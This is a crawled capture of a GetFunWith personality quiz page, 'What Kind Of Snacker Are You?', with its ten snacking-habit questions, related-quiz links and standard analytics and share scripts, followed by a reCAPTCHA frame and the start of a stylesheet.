

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/q/qid/83e3214-what-kind-of-snacker-are-you
body_size: 6060
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>

	<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'G-3LB1B01CXF');
	</script>


	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({
			google_ad_client: "ca-pub-6695910881285465",
			enable_page_level_ads: true
		});
	</script>

	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
	<title> What Kind Of Snacker Are You? - GetFunWith</title>

	<base href="/" />

	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="HandheldFriendly" content="true">

	<link href="quiz/css/main.css?v=1swwsewd61" rel="stylesheet" type="text/css" media="screen, handheld" />
	<link href="quiz/css/desk.css?v=1wwwd41" rel="stylesheet" type="text/css" media="screen  and (min-width: 40.5em)" />
	<link href="quiz/css/mob.css?v=1w5wwd1" rel="stylesheet" type="text/css" media="screen  and (max-width: 40.4em)" />
	<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


	<meta name="language" content="en">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta property="fb:app_id" content="226488557688885">


	<link rel="canonical" href="http://www.getfunwith.com/q/qid/83e3214-what-kind-of-snacker-are-you">
	<meta name="description" content="We all love to snack, but some of us are more audacious snackers than others! Do you know what kind of snacker you really are? Take this 10 question personality quiz and find out just how and why you snack the way you do!">
	<meta property="og:type" content="website">
	<meta property="og:url" content="http://www.getfunwith.com/q/qid/83e3214-what-kind-of-snacker-are-you">
	<meta property="og:title" content="What Kind Of Snacker Are You?">
	<meta property="og:description" content="We all love to snack, but some of us are more audacious snackers than others! Do you know what kind of snacker you really are? Take this 10 question personality quiz and find out just how and why you snack the way you do!">
	<meta property="og:image" content="http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/1375e6e40071181250dd.jpg">
	<meta property="og:image:type" content="image/jpeg">
	<meta property="og:image:width" content="720">
	<meta property="og:image:height" content="378">



</head>

<body>





	<script>
		window.fbAsyncInit = function() {
			FB.init({
				appId: '357454921269680',
				autoLogAppEvents: true,
				xfbml: true,
				version: 'v2.10'
			});
			FB.AppEvents.logPageView();
		};

		(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {
				return;
			}
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li  id="current"><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li 0><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li  id="current"><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li 0><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> 	<div id="selected_answers"></div>


	<div class="q_body">
		<div id="quiz_link">83e3214-what-kind-of-snacker-are-you</div>
		<div id="quiz_title">What Kind Of Snacker Are You?</div>
		<div id="quiz_image">1375e6e40071181250dd</div>

		<div style="text-align:center; margin-bottom:1em;">
					</div>
		<div class="clear_both"></div>

		<div class="q_left">




			<div class="q_container">


				<div class="quiz_start">
				<span id="qz_id">83e3214</span>
				<span id="quiz_title">What Kind Of Snacker Are You?</span>
				<span id="quiz_img"><img alt="What Kind Of Snacker Are You?" src="quiz/images/q_imgs/quz_img/lrg/1375e6e40071181250dd.jpg" /></span>
				<span id="quiz_start"><button class="relax_btn start_quiz_btn relax_red_btn ">Begin Quiz</button></span>
				<span id="quiz_descr">We all love to snack, but some of us are more audacious snackers than others! Do you know what kind of snacker you really are? Take this 10 question personality quiz and find out just how and why you snack the way you do!</span>
			</div><div class="quiz_container"><div class="q_prog_bar"><span style="width:10%" prog_bar="10"></span></div><div class="q_module" style="display:block"><h2 class="q_que">How often do you go grocery shopping?</h2><span class="q_img"><img alt="How often do you go grocery shopping?" src="quiz/images/q_imgs/qns_img/3ad7a954e72cc7c8a587.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="54eb729"><span>Once a week </span></li><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>Twice a week </span></li><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Three times a week </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>Almost every day </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">When do you find yourself snacking the most?</h2><span class="q_img"><img alt="When do you find yourself snacking the most?" src="quiz/images/q_imgs/qns_img/25063f0158e92ac6015e.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="8cbb51c"><span>Mid-morning </span></li><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>Late afternoon </span></li><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Early evening </span></li><li class="opt_module opt_txt_module" Adata="54eb729"><span>Late at night </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">How do you choose what to eat?</h2><span class="q_img"><img alt="How do you choose what to eat?" src="quiz/images/q_imgs/qns_img/56c12d0760e86d8329fc.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="8cbb51c"><span>Based on price </span></li><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Based on nutrition </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>Based on convenience </span></li><li class="opt_module opt_txt_module" Adata="54eb729"><span>Based on my mood </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">Are you a snack savorer or a snack slammer?</h2><span class="q_img"><img alt="Are you a snack savorer or a snack slammer?" src="quiz/images/q_imgs/qns_img/74814ad71be9024fcd5f.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="8cbb51c"><span>I&#039;m a savorer </span></li><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>I&#039;m a slammer </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>It depends on the day </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">What flavor do you crave the most?</h2><span class="q_img"><img alt="What flavor do you crave the most?" src="quiz/images/q_imgs/qns_img/be981008af4ce0f9d407.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>Sweet </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>Salty </span></li><li class="opt_module opt_txt_module" Adata="8cbb51c"><span>Savory </span></li><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Sour </span></li><li class="opt_module opt_txt_module" Adata="54eb729"><span>It varies </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">What's your schedule like?</h2><span class="q_img"><img alt="What's your schedule like?" src="quiz/images/q_imgs/qns_img/84515f65f771334345a1.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="54eb729"><span>Very busy </span></li><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Pretty normal </span></li><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>Very relaxed </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">How many big meals do you eat per day?</h2><span class="q_img"><img alt="How many big meals do you eat per day?" src="quiz/images/q_imgs/qns_img/aeacc8a0cc856244c732.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="8cbb51c"><span>Three square meals </span></li><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>Two big meals </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>One big meal </span></li><li class="opt_module opt_txt_module" Adata="54eb729"><span>It varies based on time </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">How often do you cook at home?</h2><span class="q_img"><img alt="How often do you cook at home?" src="quiz/images/q_imgs/qns_img/1adc658f4e49a976f608.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Every night of the week </span></li><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>5 nights a week </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>3 nights a week </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>2 nights a week </span></li><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Never </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">Most days your mood could best be described as....</h2><span class="q_img"><img alt="Most days your mood could best be described as...." src="quiz/images/q_imgs/qns_img/b9c577f21302202e0458.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="8cbb51c"><span>Happy </span></li><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>Overwhelmed </span></li><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Content </span></li><li class="opt_module opt_txt_module" Adata="54eb729"><span>Stressed </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>Mixed </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">Which sweet treat would you eat?</h2><span class="q_img"><img alt="Which sweet treat would you eat?" src="quiz/images/q_imgs/qns_img/c96f304fb02d33a67408.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="3c6bf44"><span>Twinkies </span></li><li class="opt_module opt_txt_module" Adata="8cbb51c"><span>Ice cream </span></li><li class="opt_module opt_txt_module" Adata="c7dabf3"><span>Chocolate chip cookies </span></li><li class="opt_module opt_txt_module" Adata="eda460e"><span>Dark chocolate </span></li><li class="opt_module opt_txt_module" Adata="54eb729"><span>Gummy worms </span></li><div class="clear_both"></div></ul></div>
				</div>
					<div class="share_module">
						<ul class="share_list">
							<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/83e3214-what-kind-of-snacker-are-you/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/1375e6e40071181250dd.jpg&description=What Kind Of Snacker Are You?" data-pin-custom="true">Share on Pinterest</a></li>
							<li class="share_fb shr_fb">Share on Facebook</li>
						</ul>
					<div class="clear_both"></div>				
					</div>
				

			</div>


			<div class="more_related">
							</div>




			<div class="more_related">
				<h2 class="search_header"><span>More Quizzes:</span></h2>
				<div class="list_module">
							<div class="list_left"><a href="q/qid/5b0263e-what-kind-of-teenager-were-you&src=2"><img alt="What Kind Of Teenager Were You?" src="quiz/images/q_imgs/quz_img/mdm/4ba9588456770e1288eb.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/5b0263e-what-kind-of-teenager-were-you&src=2">What Kind Of Teenager Were You?</a></span>
								<span id="list_ppl">62 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/43acf3c-how-much-above-average-are-you&src=2"><img alt="How Much Above Average Are You?" src="quiz/images/q_imgs/quz_img/mdm/665d38ba1bf76d052b96.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/43acf3c-how-much-above-average-are-you&src=2">How Much Above Average Are You?</a></span>
								<span id="list_ppl">102 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/5848455-what-will-your-life-be-like-5-years-from-now&src=2"><img alt="What Will Your Life Be Like 5 Years From Now?" src="quiz/images/q_imgs/quz_img/mdm/836142d7e76f01804e37.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/5848455-what-will-your-life-be-like-5-years-from-now&src=2">What Will Your Life Be Like 5 Years From Now?</a></span>
								<span id="list_ppl">167 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/9f0354f-which-chemical-dominates-your-unique-personality&src=2"><img alt="Which Chemical Dominates Your Unique Personality?" src="quiz/images/q_imgs/quz_img/mdm/4ad40c1908cf37b3a3de.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/9f0354f-which-chemical-dominates-your-unique-personality&src=2">Which Chemical Dominates Your Unique Personality?</a></span>
								<span id="list_ppl">98 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/e8f0bf3-how-do-you-really-feel-about-your-current-relationship&src=2"><img alt="How Do You Really Feel About Your Current Relationship?" src="quiz/images/q_imgs/quz_img/mdm/39e43d55ba51b64635a0.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/e8f0bf3-how-do-you-really-feel-about-your-current-relationship&src=2">How Do You Really Feel About Your Current Relationship?</a></span>
								<span id="list_ppl">62 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/53c9006-what-percentage-feminist-are-you&src=2"><img alt="What Percentage Feminist Are You?" src="quiz/images/q_imgs/quz_img/mdm/fec8ce2cd59507be4a9f.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/53c9006-what-percentage-feminist-are-you&src=2">What Percentage Feminist Are You?</a></span>
								<span id="list_ppl">455 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/2158ade-what-should-you-name-your-baby&src=2"><img alt="What Should You Name Your Baby?" src="quiz/images/q_imgs/quz_img/mdm/23203dfc6fcafee07e94.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/2158ade-what-should-you-name-your-baby&src=2">What Should You Name Your Baby?</a></span>
								<span id="list_ppl">353 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/5a12a02-what-kind-of-woman-are-you-based-on-the-10-easy-questions&src=2"><img alt="What Kind Of Woman Are You Based On The 10 Easy Questions?" src="quiz/images/q_imgs/quz_img/mdm/e19e5f1b9a056c9e3355.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/5a12a02-what-kind-of-woman-are-you-based-on-the-10-easy-questions&src=2">What Kind Of Woman Are You Based On The 10 Easy Questions?</a></span>
								<span id="list_ppl">408 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/69542c4-how-much-does-your-pet-really-love-you&src=2"><img alt="How Much Does Your Pet Really Love You?" src="quiz/images/q_imgs/quz_img/mdm/dfbe787e74f9a7956068.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/69542c4-how-much-does-your-pet-really-love-you&src=2">How Much Does Your Pet Really Love You?</a></span>
								<span id="list_ppl">180 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/c7c30c9-where-should-you-have-your-honeymoon&src=2"><img alt="Where Should You Have Your Honeymoon?" src="quiz/images/q_imgs/quz_img/mdm/439d50949757e84d610e.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/c7c30c9-where-should-you-have-your-honeymoon&src=2">Where Should You Have Your Honeymoon?</a></span>
								<span id="list_ppl">111 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/100dabe-what-small-thing-will-make-you-happy-today&src=2"><img alt="What Small Thing Will Make You Happy Today?" src="quiz/images/q_imgs/quz_img/mdm/a4605b37b808893d93c1.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/100dabe-what-small-thing-will-make-you-happy-today&src=2">What Small Thing Will Make You Happy Today?</a></span>
								<span id="list_ppl">175 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/2abd2ac-can-we-guess-if-you8217re-single-or-in-a-relationship&src=2"><img alt="Can We Guess If You&#8217;re Single Or In A Relationship?" src="quiz/images/q_imgs/quz_img/mdm/9b22cd64e9b2e3acd7cd.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/2abd2ac-can-we-guess-if-you8217re-single-or-in-a-relationship&src=2">Can We Guess If You&#8217;re Single Or In A Relationship?</a></span>
								<span id="list_ppl">305 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/9eca91c-is-your-relationship-going-to-last&src=2"><img alt="Is Your Relationship Going To Last?" src="quiz/images/q_imgs/quz_img/mdm/96fb69f6507940041b36.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/9eca91c-is-your-relationship-going-to-last&src=2">Is Your Relationship Going To Last?</a></span>
								<span id="list_ppl">333 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/b7bed1c-what-language-speaks-to-your-soul&src=2"><img alt="What Language Speaks To Your Soul?" src="quiz/images/q_imgs/quz_img/mdm/05e1955ec3e434796c04.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/b7bed1c-what-language-speaks-to-your-soul&src=2">What Language Speaks To Your Soul?</a></span>
								<span id="list_ppl">411 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/15beeb5-what-lessons-have-you-learned-from-your-relationships&src=2"><img alt="What Lessons Have You Learned From Your Relationships?" src="quiz/images/q_imgs/quz_img/mdm/ccff6e2a06d6e99022e6.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/15beeb5-what-lessons-have-you-learned-from-your-relationships&src=2">What Lessons Have You Learned From Your Relationships?</a></span>
								<span id="list_ppl">133 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/d4deba0-what-is-your-biggest-moral-dilemma&src=2"><img alt="What Is Your Biggest Moral Dilemma?" src="quiz/images/q_imgs/quz_img/mdm/3e5badfcfc6c69f7ecdf.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/d4deba0-what-is-your-biggest-moral-dilemma&src=2">What Is Your Biggest Moral Dilemma?</a></span>
								<span id="list_ppl">240 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/31864c3-can-we-guess-what8217s-your-man-type-in-these-10-questions&src=2"><img alt="Can We Guess What&#8217;s Your Man Type In These 10 Questions?" src="quiz/images/q_imgs/quz_img/mdm/0b60543f40b1df5a94e1.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/31864c3-can-we-guess-what8217s-your-man-type-in-these-10-questions&src=2">Can We Guess What&#8217;s Your Man Type In These 10 Questions?</a></span>
								<span id="list_ppl">902 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/62747bc-who-do-you-miss-the-most-right-now&src=2"><img alt="Who Do You Miss The Most Right Now?" src="quiz/images/q_imgs/quz_img/mdm/42f0a04dde73e6f2aac6.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/62747bc-who-do-you-miss-the-most-right-now&src=2">Who Do You Miss The Most Right Now?</a></span>
								<span id="list_ppl">434 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/b73eef9-what-snack-reflects-your-personality&src=2"><img alt="What Snack Reflects Your Personality?" src="quiz/images/q_imgs/quz_img/mdm/f13ec9896f136dbd26d1.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/b73eef9-what-snack-reflects-your-personality&src=2">What Snack Reflects Your Personality?</a></span>
								<span id="list_ppl">449 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/08f7a23-what-are-you-older-than&src=2"><img alt="What Are You Older Than?" src="quiz/images/q_imgs/quz_img/mdm/da7d72a650d3fd8ba9a1.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/08f7a23-what-are-you-older-than&src=2">What Are You Older Than?</a></span>
								<span id="list_ppl">432 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div>			</div>

			<div style="text-align:center; margin-bottom:1em;">
							</div>




		</div>
		<div class="q_right">



			<div class="right_module">
				<div id="header">
					<h2>Subscribe</h2>
				</div>
				<span id="subs"><input id="subs_input" placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
				<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
			</div>

			<div class="right_module">
				<a href="https://www.pinterest.com/getfunwith/"
					data-pin-do="embedUser"
					data-pin-board-width="400"
					data-pin-scale-height="320"
					data-pin-scale-width="80">
				</a>
			</div>

			<div class="right_module">
							</div>

			<div class="right_module">
				<div id="header">
					<h2>Top Quizes</h2>
				</div>
				<ul id="lst">
									</ul>
			</div>





		</div>
		<div class="clear_both"></div>
	</div>




	<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>


	<script type="text/javascript" src="quiz/js/qp.js?v=111"></script>
	<script type="text/javascript" src="quiz/js/main.js?v=2"></script>
	<script type="text/javascript" src="quiz/js/jquery.cookie.js?v=23"></script>

	<script id="fb_share_result"></script>

	<script id="fb_share_script">
		$(".q_container").on("click", ".shr_fb_after",  function(){
						FB.ui({
						  method: "feed",
						  href: "http://getfunwith.com/q/qid/83e3214-what-kind-of-snacker-are-you",
						  caption: "GETFUNWITH.com",
						  name: "I got What Kind Of Snacker Are You?",
						  description: "We all love to snack, but some of us are more audacious snackers than others! Do you know what kind of snacker you really are? Take this 10 question personality quiz and find out just how and why you snack the way you do!",
						  link: "http://getfunwith.com/q/qid/83e3214-what-kind-of-snacker-are-you",
						  picture: "http://getfunwith.com/quiz/images/q_imgs/quz_img/lrg/1375e6e40071181250dd.jpg", 
						  app_id: "226488557688885",
						}, function(response){});
				});$(document).on("click",".shr_fb",function(){
						FB.ui({
						  method: "feed",
						  href: "http://getfunwith.com/q/qid/83e3214-what-kind-of-snacker-are-you",
						  caption: "GETFUNWITH.com",
						  name: "What Kind Of Snacker Are You?",
						  description: "We all love to snack, but some of us are more audacious snackers than others! Do you know what kind of snacker you really are? Take this 10 question personality quiz and find out just how and why you snack the way you do!",
						  link: "http://getfunwith.com/q/qid/83e3214-what-kind-of-snacker-are-you",
						  picture: "http://getfunwith.com/quiz/images/q_imgs/quz_img/lrg/1375e6e40071181250dd.jpg", 
						  app_id: "226488557688885",
						}, function(response){});
				});	
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=What Kind Of Snacker Are You? http://www.getfunwith.com/q.php?qid=83e3214-what-kind-of-snacker-are-you", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});			</script>


	<script>
		$(window).scroll(function() {
			if ($(document).scrollTop() >= $(document).height() / 5)
				$("#spopup").show("slow");
			else $("#spopup").hide("slow");
		});

		function closeSPopup() {
			$('#spopup').hide('slow');
		}
	</script>

	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>


	<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
	<script
		type="text/javascript"
		async defer
		src="//assets.pinterest.com/js/pinit.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fv-Zjgw2Elnd33y7a_yoQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901041187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/main.css?v=1swwsewd61
body_size: 2081
content:
@charset "utf-8";
/* Global CSS Document */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { 
